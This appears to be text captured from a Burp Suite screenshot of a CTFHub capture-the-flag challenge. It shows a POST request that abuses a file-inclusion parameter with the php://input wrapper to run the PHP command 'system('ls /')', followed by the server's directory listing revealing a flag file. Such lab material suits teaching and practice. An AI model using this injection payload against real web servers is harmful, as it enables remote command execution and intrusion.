 Go Cancel < ▼ > ▼ Target: http://challenge-39f23084ae74e66d
Request
Raw Params Headers Hex XML
POST /?file=php://input HTTP/1.1
Host: challenge-39f23084ae74e66d.sandbox.ctfhub.com:10800
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 28

<?php system('ls /'); ?>

Response
Raw Headers Hex HTML Render
Server: openresty/1.19.3.2
Date: Thu, 24 Nov 2022 03:53:29 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 178
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *

bin
boot
dev
etc
flag_25234
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var

<hr>
i don't have shell, how to get flag? <br>
<a href="phpinfo.php">phpinfo</a>